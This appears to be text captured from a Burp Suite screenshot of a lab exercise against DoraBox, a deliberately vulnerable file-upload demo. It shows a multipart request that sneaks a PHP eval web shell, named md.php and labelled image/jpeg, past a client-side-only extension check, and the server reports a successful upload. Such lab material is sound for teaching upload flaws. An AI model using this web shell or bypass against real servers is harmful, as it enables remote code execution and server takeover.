 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://222.186.175.249:18888 ?
Request
Raw Params Headers Hex
POST /file_upload/upload_js.php HTTP/1.1
Host: 222.186.175.249:18888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://222.186.175.249:18888/file_upload/upload_js.php
Content-Type: multipart/form-data;
boundary=---------------------------79448431119919815782111808363
Content-Length: 489
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------79448431119919815782111808363
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------79448431119919815782111808363
Content-Disposition: form-data; name="upfile"; filename="md.php"
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
-----------------------------79448431119919815782111808363
Content-Disposition: form-data; name="submit"
上传
-----------------------------79448431119919815782111808363--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 25 Feb 2020 03:22:23 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1712
Connection: close
Content-Type: text/html
文件上传成功，保存于：upload/md.php
!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8" />
<meta http-equiv="content-language" content="zh-CN"/>
<title>DoraBox - 文件上传漏洞演示脚本--JS验证实例</title>
<script type="text/javascript">
function checkFile() {
var file = document.getElementsByName('upfile')[0].value;
if (file == null || file == "") {
alert("你还没有选择任何文件，不能上传!");
return false;
}
//定义允许上传的文件类型
var allow_ext = ".jpg|.jpeg|.png|.gif|.bmp|";
//提取上传文件的类型
var ext_name = file.substring(file.lastIndexOf("."));
//alert(ext_name);
//alert(ext_name + "|");
//判断上传文件类型是否允许上传
if (allow_ext.indexOf(ext_name + "|") == -1) {
var errMsg = "该文件不允许上传，请上传" + allow_ext +
"类型的文件,当前文件类型为：" + ext_name;
alert(errMsg);
return false;
}
}
</script>
<body>
<h3>DoraBox - 文件上传漏洞演示脚本--JS验证实例</h3>
<form action="" method="post" enctype="multipart/form-data" name="upload"
onsubmit="return checkFile()">
? < + > Type a search term 0 matches
Done 1,925 bytes | 40 millis